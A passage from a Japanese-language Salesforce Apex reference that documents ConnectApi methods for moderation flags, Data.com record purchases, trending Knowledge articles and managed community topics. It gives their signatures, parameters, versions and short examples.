**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*visibility*

**型**: [ConnectApi.CommunityFlagVisibility](#page-1620-0)

**さまざまなユーザ種別でのフラグの表示動作を指定します。次のいずれかの値にします。**

- **•** ModeratorsOnly **フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持 つユーザにのみ表示されます。**
- **•** SelfAndModerators —**フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデ レーション権限を持つユーザに表示されます。**

### 戻り値

<span id="page-1274-0"></span>**型**: [ConnectApi.ModerationCapability Class](#page-1581-1)

**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

#### **addFlagToFeedItem(communityId, feedItemId)**

**フィード項目にモデレーションフラグを追加します。フィード項目にフラグを追加するには、コミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[addFlagToFeedElement\(communityId, feedElementId\)](#page-1273-0) **を使用します。**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationFlags addFlagToFeedItem(String communityId, String feedItemId)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

# 戻り値

<span id="page-1275-0"></span>**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### **addFlagToFeedItem(communityId, feedItemId, visibility)**

**表示を指定して、フィード項目にモデレーションフラグを追加します。フィード項目にフラグを追加するに は、コミュニティで** [**メンバーにコンテンツのフラグの設定を許可**] **が選択されている必要があります。**

API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[addFlagToFeedElement\(communityId, feedElementId, visibility\)](#page-1273-1) **を使用します。**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationFlags addFlagToFeedItem(String communityId, String feedItemId, ConnectApi.CommunityFlagVisibility visibility)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*visibility*

**型**: [ConnectApi.CommunityFlagVisibility](#page-1620-0)

**さまざまなユーザ種別でのフラグの表示動作を指定します。**

- **•** ModeratorsOnly **フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持 つユーザにのみ表示されます。**
- **•** SelfAndModerators —**フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデ レーション権限を持つユーザに表示されます。**

# 戻り値

<span id="page-1276-0"></span>**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### **getFlagsOnComment(communityId, commentId)**

**コメントのモデレーションフラグを取得します。フラグを取得するには、コンテキストユーザが「コミュニ ティフィードのモデレート」権限を持っている必要があります。**

API バージョン

29.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String commentId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

# 戻り値

**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### <span id="page-1277-0"></span>**getFlagsOnComment(communityId, commentId, visibility)**

**表示を指定して、コメントのモデレーションフラグを取得します。フラグを取得するには、コンテキストユー ザが「コミュニティフィードのモデレート」権限を持っている必要があります。**

API バージョン

30.0

#### Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String
commentId, ConnectApi.CommunityFlagVisibility visibility)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

*visibility*

**型**: [ConnectApi.CommunityFlagVisibility](#page-1620-0)

**さまざまなユーザ種別でのフラグの表示動作を指定します。**

- **•** ModeratorsOnly **フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持 つユーザにのみ表示されます。**
- **•** SelfAndModerators —**フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデ レーション権限を持つユーザに表示されます。**

### <span id="page-1277-1"></span>戻り値

**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### **getFlagsOnFeedElement(communityId, feedElementId)**

**フィード要素のモデレーションフラグを取得します。フラグを取得するには、コンテキストユーザが「コミュ ニティフィードのモデレート」権限を持っている必要があります。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId, String feedElementId)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

### 戻り値

**型**: [ConnectApi.ModerationCapability Class](#page-1581-1)

<span id="page-1278-0"></span>**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

#### **getFlagsOnFeedElement(communityId, feedElementId, visibility)**

**表示を指定して、フィード要素のモデレーションフラグを取得します。フラグを取得するには、コンテキスト ユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId, String feedElementId, ConnectApi.CommunityFlagVisibility visibility)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*visibility*

#### **型**: [ConnectApi.CommunityFlagVisibility](#page-1620-0)

**さまざまなユーザ種別でのフラグの表示動作を指定します。次のいずれかの値にします。**

- **•** ModeratorsOnly **フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持 つユーザにのみ表示されます。**
- **•** SelfAndModerators —**フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデ レーション権限を持つユーザに表示されます。**

### 戻り値

#### **型**: [ConnectApi.ModerationCapability Class](#page-1581-1)

<span id="page-1279-0"></span>**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

#### **getFlagsOnFeedItem(communityId, feedItemId)**

**フィード項目のモデレーションフラグを取得します。フラグを取得するには、コンテキストユーザが「コミュ ニティフィードのモデレート」権限を持っている必要があります。**

#### API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFlagsOnFeedElement\(communityId, feedElementId\)](#page-1277-1) **を使用します。**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ModerationFlags getFlagsOnFeedItem(String communityId, String feedItemId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId* **型**: [String](#page-2558-0)

**フィード項目の** ID**。**

## 戻り値

<span id="page-1280-0"></span>**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### **getFlagsOnFeedItem(communityId, feedItemId, visibility)**

**表示を指定して、フィード項目のモデレーションフラグを取得します。フラグを取得するには、コンテキスト ユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。**

#### API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFlagsOnFeedElement\(communityId, feedElementId, visibility\)](#page-1278-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ModerationFlags getFlagsOnFeedItem(String communityId, String feedItemId, ConnectApi.CommunityFlagVisibility visibility)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*visibility*

**型**: [ConnectApi.CommunityFlagVisibility](#page-1620-0)

**さまざまなユーザ種別でのフラグの表示動作を指定します。**

- **•** ModeratorsOnly **フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持 つユーザにのみ表示されます。**
- **•** SelfAndModerators —**フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデ レーション権限を持つユーザに表示されます。**

## 戻り値

**型**: [ConnectApi.ModerationFlags](#page-1581-0)

#### <span id="page-1281-0"></span>**removeFlagFromComment(communityId, commentId, userId)**

**コメントからモデレーションフラグを削除します。コメントからフラグを削除するには、コンテキストユーザ がそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があります。**

API バージョン

29.0

#### Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.ModerationFlags removeFlagFromComment(String communityId,
String commentId, String userId)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**コメントの** ID**。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

#### <span id="page-1281-1"></span>戻り値

**型**: Void

#### **removeFlagFromFeedElement(communityId, feedElementId, userId)**

**フィード要素からモデレーションフラグを削除します。フィード要素からフラグを削除するには、コンテキス トユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があ ります。**

API バージョン

31.0

Chatter が必要かどうか **はい**

public static void removeFlagFromFeedElement(String communityId, String feedElementId, String userId)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

### 戻り値

**型**: [ConnectApi.ModerationCapability Class](#page-1581-1)

<span id="page-1282-0"></span>**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

#### **removeFlagsOnFeedItem(communityId, feedItemId, userId)**

**フィード項目からモデレーションフラグを削除します。フィード項目からフラグを削除するには、コンテキス トユーザがそのフラグを追加しているか、「コミュニティフィードのモデレート」権限を持っている必要があ ります。**

#### API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[removeFlagFromFeedElement\(communityId, feedElementId, userId\)](#page-1281-1) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.ModerationFlags removeFlagsOnFeedItem(String communityId,
String feedItemId, String userId)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

**型**: Void

# Datacloud クラス

Data.com **の取引先責任者または企業レコードを購入し、購入情報を取得します。**

# 名前空間

**[ConnectApi](#page-838-0)** 

<span id="page-1283-0"></span>このセクションの内容:

[Datacloud](#page-1283-0) **メソッド**

# Datacloud メソッド

Datacloud **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getCompaniesFromOrder\(orderId, pageSize, page\)](#page-1284-0) **注文で購入した企業レコードのリストを取得します。** [getCompany\(companyId\)](#page-1284-1) **識別番号から企業レコードを取得します。** [getContact\(contactId\)](#page-1285-0) **識別番号から取引先責任者レコードを取得します。** [getContactsFromOrder\(orderId, page, pageSize\)](#page-1286-0) **注文で購入した取引先責任者のリストを取得します。** [getOrder\(orderId\)](#page-1286-1) **注文で購入したレコードを取得します。**

#### [getUsage\(userId\)](#page-1287-0)

**特定のユーザの購入利用状況情報を取得します。** [postOrder\(orderInput\)](#page-1288-0)

**入力ファイルにリストされたレコードを購入します。**

#### <span id="page-1284-0"></span>**getCompaniesFromOrder(orderId, pageSize, page)**

**注文で購入した企業レコードのリストを取得します。**

API バージョン

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudCompanies getCompaniesFromOrder(String orderId, String pageSize, String page)

### パラメータ

*orderId*

**型**: [String](#page-2558-0)

**注文を識別する一意の数値。**

*page*

**型**: [String](#page-2558-0)

**返すページのページ番号。**

*pageSize*

**型**: [String](#page-2558-0)

1 **ページに表示する企業の数。デフォルトの** *pageSize* **は** 25 **です。**

### <span id="page-1284-1"></span>戻り値

**型**: [ConnectApi.DatacloudCompanies](#page-1532-0)

#### **getCompany(companyId)**

**識別番号から企業レコードを取得します。**

API バージョン

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudCompany getCompany(String companyId)

# パラメータ

*companyId*

**型**: [String](#page-2558-0)

Data.com **データベース内での企業の数値識別子。**

# 戻り値

**型**: [ConnectApi.DatacloudCompany](#page-1530-0)

# 例

<span id="page-1285-0"></span>ConnectApi.DatacloudCompany DatacloudCompanyRep = ConnectApi.Datacloud.getCompany(companyId);

### **getContact(contactId)**

**識別番号から取引先責任者レコードを取得します。**

## API バージョン

32.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudContact getContact(String contactId)

# パラメータ

*contactId*

**型**: [String](#page-2558-0)

Data.com **データベース内で取引先責任者を識別する一意の数値文字列。**

# 戻り値

**型**: [ConnectApi.DatacloudContact](#page-1532-1)

# 例

ConnectApi.DatacloudContact DatacloudContactRep = ConnectApi.Datacloud.getContact(contactId);

<span id="page-1286-0"></span>**getContactsFromOrder(orderId, page, pageSize)**

**注文で購入した取引先責任者のリストを取得します。**

API バージョン

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudContacts getContactsFromOrder(String orderId, String page, String pageSize)

# パラメータ

*orderId*

**型**: [String](#page-2558-0)

**注文に関連付けられた一意の数値。**

*page*

**型**: [String](#page-2558-0)

**返すページのページ番号。**

*pageSize*

**型**: [String](#page-2558-0)

1 **ページに表示する取引先責任者の数。デフォルトの** *pageSize* **は** 25 **です。**

# <span id="page-1286-1"></span>戻り値

**型**: [ConnectApi.DatacloudContacts](#page-1534-0)

### **getOrder(orderId)**

**注文で購入したレコードを取得します。**

API バージョン

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudOrder getOrder(String orderId)

# パラメータ

*orderId*

**型**: [String](#page-2558-0)

**注文を識別する一意の数値。**

# 戻り値

**型**: [ConnectApi.DatacloudOrder](#page-1534-1)

# 例

<span id="page-1287-0"></span>ConnectApi.DatacloudOrder datacloudOrderRep = ConnectApi.Datacloud.getOrder(orderId);

#### **getUsage(userId)**

**特定のユーザの購入利用状況情報を取得します。**

## API バージョン

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudPurchaseUsage getUsage(String userId)

# パラメータ

*userId*

**型**: [String](#page-2558-0)

1 **人のユーザを識別する一意の数値。**

# 戻り値

**型**: [ConnectApi.DatacloudPurchaseUsage](#page-1535-0)

# 例

```
ConnectApi.DatacloudPurchaseUsage datacloudPurchaseUsageRep =
ConnectApi.Datacloud.getUsage(userId);
```
#### <span id="page-1288-0"></span>**postOrder(orderInput)**

**入力ファイルにリストされたレコードを購入します。**

API バージョン

32.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.DatacloudOrder postOrder(ConnectApi.DatacloudOrderInput orderInput)

# パラメータ

*orderInput* **型**: [ConnectApi.DatacloudOrderInput](#page-1461-0)

**入手する取引先責任者または企業の** ID **が含まれるリスト。**

# 戻り値

**型**: [ConnectApi.DatacloudOrder](#page-1534-1)

### 例

```
ConnectApi.DatacloudOrderInput inputOrder=new ConnectApi.DatacloudOrderInput();
List<String> ids=new List<String>();
ids.add('1234');
inputOrder.companyIds=ids;
ConnectApi.DatacloudOrder datacloudOrderRep = ConnectApi.Datacloud.postOrder(inputOrder);
```
# Knowledge クラス

**コミュニティのトレンド記事に関する情報にアクセスします。**



**[ConnectApi](#page-838-0)** 

# Knowledge メソッド

Knowledge **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getTrendingArticles\(communityId, maxResults\)](#page-1289-0) **コミュニティのトレンド記事を取得します。** [getTrendingArticlesForTopic\(communityId, topicId, maxResults\)](#page-1290-0) **コミュニティのトピックのトレンド記事を取得します。**

<span id="page-1289-0"></span>**getTrendingArticles(communityId, maxResults)**

**コミュニティのトレンド記事を取得します。**

API バージョン

36.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.KnowledgeArticleVersionCollection getTrendingArticles(String communityId, Integer maxResults)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**返される記事の最大数。有効な値は** 0 **~** 25 **です。デフォルトは** 5 **です。**

### 戻り値

**型**: [ConnectApi.KnowledgeArticleVersionCollection](#page-1572-0)

#### <span id="page-1290-0"></span>**getTrendingArticlesForTopic(communityId, topicId, maxResults)**

**コミュニティのトピックのトレンド記事を取得します。**

#### API バージョン

36.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.KnowledgeArticleVersionCollection getTrendingArticlesForTopic(String communityId, String topicId, Integer maxResults)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*topicId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

*maxResults*

**型**: [Integer](#page-2313-0)

**返される記事の最大数。有効な値は** 0 **~** 25 **です。デフォルトは** 5 **です。**

# 戻り値

**型**: [ConnectApi.KnowledgeArticleVersionCollection](#page-1572-0)

# ManagedTopics クラス

**コミュニティの管理トピックに関する情報にアクセスします。管理トピックを作成、削除、および並び替えま す。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# ManagedTopics メソッド

ManagedTopics **のメソッドは次のとおりです。すべてのメソッドが静的です。**

#### このセクションの内容:

[createManagedTopic\(communityId, recordId, managedTopicType\)](#page-1291-0)

**指定されたコミュニティに特定の種別の管理トピックを作成します。**

[createManagedTopic\(communityId, recordId, managedTopicType, parentId\)](#page-1292-0)

**コミュニティの子管理トピックを作成します。**

[createManagedTopicByName\(communityId, name, managedTopicType\)](#page-1293-0)

**指定されたコミュニティに、特定の種別の管理トピックを名前を指定して作成します。**

[createManagedTopicByName\(communityId, name, managedTopicType, parentId\)](#page-1294-0)

**コミュニティの子管理トピックを名前で作成します。**

[deleteManagedTopic\(communityId, managedTopicId\)](#page-1295-0)

**指定されたコミュニティから管理トピックを削除します。**

[getManagedTopic\(communityId, managedTopicId\)](#page-1296-0)

**コミュニティの管理トピックに関する情報を返します。**

[getManagedTopic\(communityId, managedTopicId, depth\)](#page-1297-0)

**コミュニティの管理トピック** (**その親および子管理トピックを含む**) **に関する情報を返します。**

[getManagedTopics\(communityId\)](#page-1298-0)

**コミュニティの管理トピックを返します。**

[getManagedTopics\(communityId, managedTopicType\)](#page-1298-1)

**コミュニティの指定された種別の管理トピックを返します。**

[getManagedTopics\(communityId, managedTopicType, depth\)](#page-1299-0)

**コミュニティの特定の種別の管理トピック** (**その親および子管理トピックを含む**) **を返します。**

[getManagedTopics\(communityId, managedTopicType, recordId, depth\)](#page-1300-0)

**コミュニティの特定のトピックに関連付けられている指定された種別の管理トピック** (**その親および子管理 トピックを含む**) **を返します。**

<span id="page-1291-0"></span>[reorderManagedTopics\(communityId, managedTopicPositionCollection\)](#page-1301-0)

**コミュニティの管理トピックの相対位置を並び替えます。**

#### **createManagedTopic(communityId, recordId, managedTopicType)**

**指定されたコミュニティに特定の種別の管理トピックを作成します。**

API バージョン

32.0

Chatter が必要かどうか **いいえ**

public static ConnectApi.ManagedTopic createManagedTopic(String communityId, String recordId, ConnectApi.ManagedTopicType managedTopicType)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**管理トピックの種別を指定します。**

- **•** Featured —**コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供 しません。**
- **•** Navigational **コミュニティのナビゲーションメニューに表示されるトピック。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

**管理トピックは、**1 **つの** managedTopicType **につき** 25 **個まで作成できます。**

### 戻り値

**型**: [ConnectApi.ManagedTopic](#page-1575-0)

### 使用方法

<span id="page-1292-0"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **のみが、管理トピックを作成できます。**

**createManagedTopic(communityId, recordId, managedTopicType, parentId)**

**コミュニティの子管理トピックを作成します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

public static ConnectApi.ManagedTopic createManagedTopic(String communityId, String recordId, ConnectApi.ManagedTopicType managedTopicType, String parentId)

パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recordId*

**型**: [String](#page-2558-0)

**トピックの** ID**。**

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**子管理トピックを作成する管理トピックの種別の** Navigational **を指定します。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

**管理トピックは、**1 **つの** managedTopicType **につき** 25 **個まで作成できます。**

*parentId*

**型**: [String](#page-2558-0)

**親管理トピックの** ID**。**

**最大** 3 **レベル** (**親、直接の子、その子**) **の管理トピックを作成でき、管理トピックにつき最大** 10 **個の子管理 トピックを作成できます。**

### 戻り値

**型**: [ConnectApi.ManagedTopic](#page-1575-0)

#### <span id="page-1293-0"></span>使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **のみが、管理トピックを作成できます。**

#### **createManagedTopicByName(communityId, name, managedTopicType)**

**指定されたコミュニティに、特定の種別の管理トピックを名前を指定して作成します。**

API バージョン

32.0

Chatter が必要かどうか **いいえ**

public static ConnectApi.ManagedTopic createManagedTopicByName(String communityId, String name, ConnectApi.ManagedTopicType managedTopicType)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*name*

**型**: [String](#page-2558-0)

**トピックの名前。**

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**管理トピックの種別を指定します。**

- **•** Featured —**コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供 しません。**
- **•** Navigational **コミュニティのナビゲーションメニューに表示されるトピック。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

**管理トピックは、**1 **つの** managedTopicType **につき** 25 **個まで作成できます。**

### 戻り値

**型**: [ConnectApi.ManagedTopic](#page-1575-0)

### 使用方法

<span id="page-1294-0"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **のみが、管理トピックを作成できます。**

**createManagedTopicByName(communityId, name, managedTopicType, parentId)**

**コミュニティの子管理トピックを名前で作成します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

public static ConnectApi.ManagedTopic createManagedTopicByName(String communityId, String name, ConnectApi.ManagedTopicType managedTopicType, String parentId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*name*

**型**: [String](#page-2558-0)

**トピックの名前。**

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**子管理トピックを作成する管理トピックの種別の** Navigational **を指定します。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

**管理トピックは、**1 **つの** managedTopicType **につき** 25 **個まで作成できます。**

*parentId*

**型**: [String](#page-2558-0)

**親管理トピックの** ID**。**

**最大** 3 **レベル** (**親、直接の子、その子**) **の管理トピックを作成でき、管理トピックにつき最大** 10 **個の子管理 トピックを作成できます。**

### 戻り値

**型**: [ConnectApi.ManagedTopic](#page-1575-0)

#### <span id="page-1295-0"></span>使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **のみが、管理トピックを作成できます。**

#### **deleteManagedTopic(communityId, managedTopicId)**

**指定されたコミュニティから管理トピックを削除します。**

API バージョン

32.0

Chatter が必要かどうか **いいえ**
## 署名

public static deleteManagedTopic(String communityId, String managedTopicId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicId*

**型**: [String](#page-2558-0)

**管理トピックの** ID**。**

#### 戻り値

**型**: Void

### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **のみが、管理トピックを削除できます。**

#### **getManagedTopic(communityId, managedTopicId)**

**コミュニティの管理トピックに関する情報を返します。**

#### API バージョン

32.0

### ゲストユーザが使用可能

32.0

#### Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.ManagedTopic getManagedTopic(String communityId, String managedTopicId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*managedTopicId* **型**: [String](#page-2558-0) **管理トピックの** ID**。**

戻り値

**型**: [ConnectApi.ManagedTopic](#page-1575-0)

#### **getManagedTopic(communityId, managedTopicId, depth)**

**コミュニティの管理トピック** (**その親および子管理トピックを含む**) **に関する情報を返します。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ManagedTopic getManagedTopic(String communityId, String managedTopicId, Integer depth)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicId*

**型**: [String](#page-2558-0)

**管理トピックの** ID**。**

*depth*

**型**: [Integer](#page-2313-0)

**整数** 1 **~** 3 **を指定します。**1 **を指定すると、**ConnectApi.ManagedTopic **出力クラスの** children **プロパ ティが** null **になります。**2 **を指定すると、**ConnectApi.ManagedTopic **出力クラスの** children **プロパ ティに、管理トピックの直接の子である管理トピック** (**存在する場合**) **が含まれます。**3 **を指定すると、直接 の子である管理トピックとその子管理トピック** (**存在する場合**) **が取得されます。**depth **が指定されていない 場合は、デフォルトの** 1 **に設定されます。**

### 戻り値

**型**: [ConnectApi.ManagedTopic](#page-1575-0)

#### **getManagedTopics(communityId)**

**コミュニティの管理トピックを返します。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

# 戻り値

**型**: [ConnectApi.ManagedTopicCollection](#page-1575-1)

### **getManagedTopics(communityId, managedTopicType)**

**コミュニティの指定された種別の管理トピックを返します。**

API バージョン

32.0

ゲストユーザが使用可能 32.0

Chatter が必要かどうか **いいえ**

# 署名

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId, ConnectApi.ManagedTopicType managedTopicType)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**管理トピックの種別を指定します。**

- **•** Featured —**コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供 しません。**
- **•** Navigational **コミュニティのナビゲーションメニューに表示されるトピック。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

## 戻り値

**型**: [ConnectApi.ManagedTopicCollection](#page-1575-1)

#### **getManagedTopics(communityId, managedTopicType, depth)**

**コミュニティの特定の種別の管理トピック** (**その親および子管理トピックを含む**) **を返します。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId, ConnectApi.ManagedTopicType managedTopicType, Integer depth)

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**管理トピックの種別を指定します。**

- **•** Featured —**コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供 しません。**
- **•** Navigational **コミュニティのナビゲーションメニューに表示されるトピック。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

*depth*

**型**: [Integer](#page-2313-0)

**整数** 1 **~** 3 **を指定します。**1 **を指定すると、**ConnectApi.ManagedTopic **出力クラスの** children **プロパ ティが** null **になります。**2 **を指定すると、**ConnectApi.ManagedTopic **出力クラスの** children **プロパ ティに、管理トピックの直接の子である管理トピック** (**存在する場合**) **が含まれます。**3 **を指定すると、直接 の子である管理トピックとその子管理トピック** (**存在する場合**) **が取得されます。**depth **が指定されていない 場合は、デフォルトの** 1 **に設定されます。**

### 戻り値

**型**: [ConnectApi.ManagedTopicCollection](#page-1575-1)

#### **getManagedTopics(communityId, managedTopicType, recordId, depth)**

**コミュニティの特定のトピックに関連付けられている指定された種別の管理トピック** (**その親および子管理ト ピックを含む**) **を返します。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

